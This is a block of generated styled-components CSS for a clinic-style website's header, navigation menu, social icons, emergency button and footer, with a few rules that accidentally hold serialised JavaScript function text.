@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.gKGKxl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gKGKxl .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gKGKxl .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.gKGKxl .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.gKGKxl .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.gKGKxl .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.gKGKxl .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.gKGKxl .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.gKGKxl .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.gKGKxl .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gKGKxl .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.gKGKxl .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.gKGKxl .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.gKGKxl svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.gKGKxl svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.gKGKxl.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.gKGKxl.burger-open .nonSplit{display:block;}/*!sc*/
.gKGKxl.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.gKGKxl.burger-open .link-CTA{display:none;}/*!sc*/
.gKGKxl.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.gKGKxl.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.gKGKxl.burger-open .map svg{margin-top:5px;}/*!sc*/
.gKGKxl.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.gKGKxl.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gKGKxl.burger-open .call svg{margin-top:0;}/*!sc*/
.gKGKxl.burger-open .sms{border-left:none;}/*!sc*/
.gKGKxl.burger-open .book,.gKGKxl.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.gKGKxl.burger-open .book > a,.gKGKxl.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.gKGKxl.burger-close .details-CTA{display:none;}/*!sc*/
.gKGKxl.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.gKGKxl.burger-close .map a,.gKGKxl.burger-close .call a,.gKGKxl.burger-close .book a,.gKGKxl.burger-close .pharmacyCta a,.gKGKxl.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.gKGKxl.burger-close .map svg,.gKGKxl.burger-close .call svg,.gKGKxl.burger-close .book svg,.gKGKxl.burger-close .pharmacyCta svg,.gKGKxl.burger-close .sms svg{margin-top:2px;}/*!sc*/
.gKGKxl.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gKGKxl.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.gKGKxl.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gKGKxl.burger-close .nonSplit .map:nth-child(1),.gKGKxl.burger-close .nonSplit .call:nth-child(1),.gKGKxl.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.gKGKxl.burger-close .nonSplit .map:nth-child(2),.gKGKxl.burger-close .nonSplit .call:nth-child(2),.gKGKxl.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.gKGKxl.burger-close .nonSplit .map:nth-child(3),.gKGKxl.burger-close .nonSplit .call:nth-child(3),.gKGKxl.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.gKGKxl{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"gKGKxl,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jcrqFl{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details,.jcrqFl .panel-list,.jcrqFl .address-block,.jcrqFl .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .contact-details a,.jcrqFl .panel-list a,.jcrqFl .address-block a,.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details a:hover,.jcrqFl .panel-list a:hover,.jcrqFl .address-block a:hover,.jcrqFl .contactCard a:hover,.jcrqFl .contact-details a:hover *,.jcrqFl .panel-list a:hover *,.jcrqFl .address-block a:hover *,.jcrqFl .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.jcrqFl .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jcrqFl .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jcrqFl .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jcrqFl .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jcrqFl .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jcrqFl .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
